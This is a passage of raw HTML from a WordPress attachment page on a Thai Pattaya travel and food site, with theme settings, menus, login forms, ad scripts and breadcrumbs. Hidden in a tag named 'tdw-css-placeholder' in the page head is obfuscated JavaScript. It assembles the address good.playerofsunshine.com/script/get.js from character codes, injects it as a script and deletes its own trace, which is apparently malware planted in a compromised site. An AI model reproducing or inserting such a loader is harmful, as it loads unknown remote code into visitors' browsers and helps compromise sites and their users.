                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0aaeb4a9a0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12554 attachmentid-12554 attachment-jpeg td-standard-pack dsc02295 global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:21px!important}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{margin-top:16px!important}}@media (max-width:767px){.tdi_5{margin-top:11px!important}}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="จัดเต็มบุฟเฟ่ต์ซีฟู้ด สดๆตัวเป็นๆ 399 บาท ไม่จำกัดเวลา @อ่าวไทยซีฟู้ดพัทยา" class="tdb-entry-crumb" href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">จัดเต็มบุฟเฟ่ต์ซีฟู้ด สดๆตัวเป็นๆ 399 บาท ไม่จำกัดเวลา @อ่าวไทยซีฟู้ดพัทยา</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">DSC02295</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
